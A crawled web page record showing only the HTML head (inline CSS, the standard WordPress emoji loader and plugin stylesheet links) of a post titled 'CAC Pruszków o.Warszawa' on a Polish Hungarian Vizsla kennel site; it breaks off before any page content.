

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/
body_size: 26568
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230805_171645_585.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="http://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>CAC Pruszków o.Warszawa &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="http://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="http://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'http://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
